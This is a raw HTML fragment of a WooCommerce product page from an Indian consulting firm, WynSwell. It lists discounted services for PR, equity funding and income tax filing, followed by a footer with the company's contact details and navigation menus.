		 <div class="product_related_posts theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 0, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 1000, "responsive":{ "0" :{ "items": "1" }, "768" :{ "items" : "2" } , "1000":{ "items" : "3" }}}'>

                  
				  <div class="swiper-wrapper">
							<div class="swiper-slide">
					<div class="project-wrapper grid-item product type-product post-6747 status-publish instock product_cat-blogs product_cat-marketing product_cat-news-articles product_cat-startup product_tag-articles product_tag-blogs product_tag-pr has-post-thumbnail sale virtual purchasable product-type-simple">
<div class="product_box type_one">
<div class="inner_box">

	<span class="onsale">Sale!</span>
	<div class="image_box">
<img width="300" height="300" src="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Startup consultation Services from WynSwell" decoding="async" srcset="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-300x300.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-1024x1024.jpeg 1024w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-150x150.jpeg 150w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-768x768.jpeg 768w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-600x600.jpeg 600w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-100x100.jpeg 100w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" />
</div>
<div class="labels">
    </div>
<div class="overlay">
    <ul>
        <li class="upper_box">
		     <a data-fancybox="gallery"  href="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1.jpeg">     <i class="icon-plus zoom_icon"></i></a>     
        </li>
                <li class="whish_list_box">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6747 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6747"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6747,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6747&#038;_wpnonce=ddf832f58a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6747"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
        </li>
               
    </ul>
</div>
</div>

<div class="content_box">

                <div class="pro_cat">
        <a href="https://wynswell.com/product-category/blogs/"> blogs</a>
    </div>

	<h2><a href="https://wynswell.com/product/pr-branding-google-news/">PR &#038; Branding-Google News</a></h2>

		<div class="product_attributes">
					</div>

	<div class="rating_price">
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;3,500.00.</span></span>
 
		 <span class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></span>	</div>

    <div class="cart_btn">
            <a href="/product/taxation-gst-refunds-5/?add-to-cart=6747" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6747" data-product_sku="" aria-label="Add to cart: &ldquo;PR &amp; Branding-Google News&rdquo;" rel="nofollow" data-success_message="&ldquo;PR &amp; Branding-Google News&rdquo; has been added to your cart" role="button">Add to Cart</a>    </div>

</div>
</div>
</div>






</div>
							<div class="swiper-slide">
					<div class="project-wrapper grid-item product type-product post-6605 status-publish instock product_cat-bank-loan product_cat-funding product_cat-governemnt-scheme-fund product_tag-equity product_tag-funding product_tag-startup has-post-thumbnail sale virtual purchasable product-type-simple">
<div class="product_box type_one">
<div class="inner_box">

	<span class="onsale">Sale!</span>
	<div class="image_box">
<img width="300" height="300" src="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Startup consultation Services from WynSwell" decoding="async" srcset="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-300x300.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-1024x1024.jpeg 1024w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-150x150.jpeg 150w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-768x768.jpeg 768w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-600x600.jpeg 600w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-100x100.jpeg 100w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" />
</div>
<div class="labels">
    </div>
<div class="overlay">
    <ul>
        <li class="upper_box">
		     <a data-fancybox="gallery"  href="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1.jpeg">     <i class="icon-plus zoom_icon"></i></a>     
        </li>
                <li class="whish_list_box">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6605 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6605"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6605,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6605&#038;_wpnonce=ddf832f58a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6605"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
        </li>
               
    </ul>
</div>
</div>

<div class="content_box">

                <div class="pro_cat">
        <a href="https://wynswell.com/product-category/bank-loan/"> bank loan</a>
    </div>

	<h2><a href="https://wynswell.com/product/business-funding-sale-of-equity-2/">Business funding &#8211; Sale of Equity (Consultancy)</a></h2>

		<div class="product_attributes">
					</div>

	<div class="rating_price">
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,000.00.</span></span>
 
		 <span class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></span>	</div>

    <div class="cart_btn">
            <a href="/product/taxation-gst-refunds-5/?add-to-cart=6605" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6605" data-product_sku="" aria-label="Add to cart: &ldquo;Business funding - Sale of Equity (Consultancy)&rdquo;" rel="nofollow" data-success_message="&ldquo;Business funding - Sale of Equity (Consultancy)&rdquo; has been added to your cart" role="button">Add to Cart</a>    </div>

</div>
</div>
</div>






</div>
							<div class="swiper-slide">
					<div class="project-wrapper grid-item product type-product post-6765 status-publish last instock product_cat-income-tax product_cat-income-tax-audit product_cat-registration product_cat-startup product_cat-tax product_cat-taxation product_cat-tds product_cat-tds-return product_tag-income-tax product_tag-individual product_tag-itr product_tag-proprietorship product_tag-startup product_tag-tds-refund has-post-thumbnail sale virtual purchasable product-type-simple">
<div class="product_box type_one">
<div class="inner_box">

	<span class="onsale">Sale!</span>
	<div class="image_box">
<img width="300" height="300" src="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Income Tax - ITR Consultancy" decoding="async" srcset="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-1-300x300.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-1-1024x1024.jpeg 1024w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-1-150x150.jpeg 150w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-1-768x768.jpeg 768w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-1-600x600.jpeg 600w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-1-100x100.jpeg 100w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-1.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" />
</div>
<div class="labels">
    </div>
<div class="overlay">
    <ul>
        <li class="upper_box">
		     <a data-fancybox="gallery"  href="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM-1.jpeg">     <i class="icon-plus zoom_icon"></i></a>     
        </li>
                <li class="whish_list_box">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6765 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6765"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6765,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6765&#038;_wpnonce=ddf832f58a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6765"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
        </li>
               
    </ul>
</div>
</div>

<div class="content_box">

                <div class="pro_cat">
        <a href="https://wynswell.com/product-category/income-tax/"> Income Tax</a>
    </div>

	<h2><a href="https://wynswell.com/product/taxation-itr-individual-proprietorship-5/">Taxation-ITR Individual/Proprietorship (upto 1 Crore Turnover &#038; Gross Salary Upto 10 Lacs)</a></h2>

		<div class="product_attributes">
					</div>

	<div class="rating_price">
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;8,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;4,200.00.</span></span>
 
		 <span class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></span>	</div>

    <div class="cart_btn">
            <a href="/product/taxation-gst-refunds-5/?add-to-cart=6765" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6765" data-product_sku="" aria-label="Add to cart: &ldquo;Taxation-ITR Individual/Proprietorship (upto 1 Crore Turnover &amp; Gross Salary Upto 10 Lacs)&rdquo;" rel="nofollow" data-success_message="&ldquo;Taxation-ITR Individual/Proprietorship (upto 1 Crore Turnover &amp; Gross Salary Upto 10 Lacs)&rdquo; has been added to your cart" role="button">Add to Cart</a>    </div>

</div>
</div>
</div>






</div>
							<div class="swiper-slide">
					<div class="project-wrapper grid-item product type-product post-6748 status-publish first instock product_cat-blogs product_cat-marketing product_cat-news-articles product_cat-startup product_tag-articles product_tag-blogs product_tag-founders product_tag-owner product_tag-pr product_tag-promoters has-post-thumbnail sale virtual purchasable product-type-simple">
<div class="product_box type_one">
<div class="inner_box">

	<span class="onsale">Sale!</span>
	<div class="image_box">
<img width="300" height="300" src="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Startup consultation Services from WynSwell" decoding="async" srcset="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-300x300.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-1024x1024.jpeg 1024w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-150x150.jpeg 150w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-768x768.jpeg 768w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-600x600.jpeg 600w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1-100x100.jpeg 100w, https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" />
</div>
<div class="labels">
    </div>
<div class="overlay">
    <ul>
        <li class="upper_box">
		     <a data-fancybox="gallery"  href="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.30-PM-1.jpeg">     <i class="icon-plus zoom_icon"></i></a>     
        </li>
                <li class="whish_list_box">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6748 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6748"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6748,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6748&#038;_wpnonce=ddf832f58a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6748"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
        </li>
               
    </ul>
</div>
</div>

<div class="content_box">

                <div class="pro_cat">
        <a href="https://wynswell.com/product-category/blogs/"> blogs</a>
    </div>

	<h2><a href="https://wynswell.com/product/pr-branding-media-presence-founders-6/">PR &#038; Branding-Media Presence &#8211; Founders</a></h2>

		<div class="product_attributes">
					</div>

	<div class="rating_price">
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;3,500.00.</span></span>
 
		 <span class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></span>	</div>

    <div class="cart_btn">
            <a href="/product/taxation-gst-refunds-5/?add-to-cart=6748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6748" data-product_sku="" aria-label="Add to cart: &ldquo;PR &amp; Branding-Media Presence - Founders&rdquo;" rel="nofollow" data-success_message="&ldquo;PR &amp; Branding-Media Presence - Founders&rdquo; has been added to your cart" role="button">Add to Cart</a>    </div>

</div>
</div>
</div>






</div>
						</div>
			</div>
			
	</section>
		
	</div>


		
	

	</main><!-- #main -->

</div><!-- #primary -->
                  </div>
                </div>
              </div>
            </div>
          <div class="footer_area no_footer_sticky_enable_foo" id="footer_contents">
  
					<!-- the loop -->
									<div data-elementor-type="wp-post" data-elementor-id="7207" class="elementor elementor-7207">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-522bbc9b elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="522bbc9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c2a8dfc" data-id="7c2a8dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df48ba7 elementor-widget__width-initial elementor-widget elementor-widget-creote-about-company-v1" data-id="6df48ba7" data-element_type="widget" data-widget_type="creote-about-company-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets about_company light_color" >
   <div class="about_company_inner">
            <div class="logo">
         <a href="https://wynswell.com/">
         <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/09/wynswell_logo-removebg-preview-e1662799834896.png" alt="logo" />
         </a>
      </div>
            <div class="content_in_r">
                  <p> WynSwell Global Business Services Pvt Ltd is a Business Management Consulting &amp; Accounting company in India.</p>
                  <div class="consulting">
                        <div class="image">
               <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/09/authour-image.png" alt="need help" />
            </div>
                        <div class="help_con">
                              <h6>Need Help?</h6>
                                             <h2> 
                  <a href="https://wynswell.com/contact-us/">
                  Free Consultation                  </a>
               </h2>
                           </div>
         </div>
      </div>
   </div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e2ac237" data-id="7e2ac237" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4115801e elementor-widget elementor-widget-creote-widget-title-v1" data-id="4115801e" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one" >
   <div class="fo_wid_title">
      <h2>Get In Touch</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-13584e8 elementor-widget elementor-widget-creote-getinto-touch-v1" data-id="13584e8" data-element_type="widget" data-widget_type="creote-getinto-touch-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets get_in_touch_foo light_color"   data-aos="fade-up" data-aos-delay="0" >
   <div class="get_intouch_inrfo">
      <div class="foo_cont_inner">
         <div class="top">
                        <h6> Location</h6>
                                    <p> Reg Address : Lalpani, Kotdwar, Pauri Garhwal, Uttarakhand. 246149</p>
                     </div>
         <div class="bottom">
                        <h6> Contact</h6>
                        <div class="con_content">
                              <h5> Phone :</h5>
                                             <a href="tel:+91-8700-46-5645"> +91-8700-46-5645</a>
                           </div>
            <div class="con_content">
                              <h5> Mail Us :</h5>
                                             <a href="tel:info@wynswell.com"> info@wynswell.com</a>
                           </div>
         </div>
      </div>
   </div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b856fb" data-id="7b856fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-121966fe elementor-widget elementor-widget-creote-widget-title-v1" data-id="121966fe" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one" >
   <div class="fo_wid_title">
      <h2>Company</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-6d1a317b elementor-widget elementor-widget-creote-foo-navigation-v1" data-id="6d1a317b" data-element_type="widget" data-widget_type="creote-foo-navigation-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets clearfix navigation_foo light_color style_one" >
      <div class="navigation_foo_box">
      <div class="navigation_foo_inner">
         <div class="menu-footer-container"><ul id="menu-footer" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="#">Startup</a></li>
<li id="menu-item-7096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7096"><a href="#">Services</a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7097"><a href="https://wynswell.com/index.php/about-us/">About</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a href="https://wynswell.com/index.php/blog-2/">Blog</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7099"><a href="https://wynswell.com/index.php/my-account-2/">Account</a></li>
</ul></div>      </div>
   </div>
   </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-563555c7" data-id="563555c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13351066 elementor-widget elementor-widget-creote-widget-title-v1" data-id="13351066" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one"   data-aos="fade-up" data-aos-delay="0" >
   <div class="fo_wid_title">
      <h2>Essentials</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-d9e0faf toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9e0faf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-5452be7d elementor-widget elementor-widget-creote-foo-navigation-v1" data-id="5452be7d" data-element_type="widget" data-widget_type="creote-foo-navigation-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets clearfix navigation_foo light_color style_one" >
      <div class="navigation_foo_box">
      <div class="navigation_foo_inner">
         <div class="menu-essentials-container"><ul id="menu-essentials" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://wynswell.com/products/">Shop / Products</a></li>
<li id="menu-item-2398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2398"><a href="https://wynswell.com/contact-us/">Contact Us</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="#">Client Support</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="https://wynswell.com/index.php/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://wynswell.com/term-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://wynswell.com/refund_cancellation/">Refund &#038; Cancellation</a></li>
</ul></div>      </div>
   </div>
   </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-20c3e999" data-id="20c3e999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e5573d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e5573d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-308f38bb" data-id="308f38bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
